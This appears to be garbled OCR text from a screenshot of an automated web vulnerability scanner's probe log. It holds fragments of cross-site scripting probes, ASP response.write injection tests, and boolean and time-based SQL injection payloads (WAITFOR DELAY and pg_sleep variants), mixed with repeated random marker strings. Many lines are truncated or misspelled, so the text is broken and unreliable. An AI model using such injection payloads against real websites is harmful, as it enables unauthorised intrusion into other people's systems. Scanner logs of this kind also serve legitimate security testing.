
'"()&%<acx><
rxpckpyx_987972
rxpckpyx'"()&%<acx
'"()&%<acx><
xlhnwuan
xlhnwuan
xlhnwuan
xlhnwuan
xlhnwuan
response.writ
'+response.write(9032365*90835
"+response.write(9032365*
response.
'+response.write(9713299*92781
"+response.write(9713299*
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryo
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryo
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryo
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryo
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryogbay
xryo
-1 2+541-541-1=0+0+0+1 --
-1 2+931-931-1=0+0+0+1
-1' 2+435-435-
-1' 2+715-715-1=0+0+0+1 'S3fqM
-1" 2+998-998-1=0+0+0+1 -
if(now
(select(0)from(select(12)))v)/
1 waitfdelay '0:0:12' --
CKMxBk5I'; waitfdel
AEOe3Niw'); waitfdelay '0:0:12
QY9g7h13')); waitfdelay '0:0:1
2J9M4duj
PnOqZ5H9');select pg_4); --
7HXHIf6Q'));select pg_4); --
xryogbay
x
-1 2+298-298-1=0+0+0+1
-1' 2+765-765-1=0+0+0+1 --
-1' 2+233-23
-1" 2+854-854-1=0+0+0+1 -
if(now()=sysdate(),5),0)/*'XOR
(select(0)
mbWzQkD1'; waitfdelay '0:0:10'
KeglNq3u'); waitfdelay '0:0:10
4PcdKMtJ
nx3QUKrt';select pg_10); --
jFXnEXHw');select pg_15); --
Zbb8qBVS'));
pgithumh
pgithumh
pgithumh
pgithumh
pgithumh
pgithumh
pgit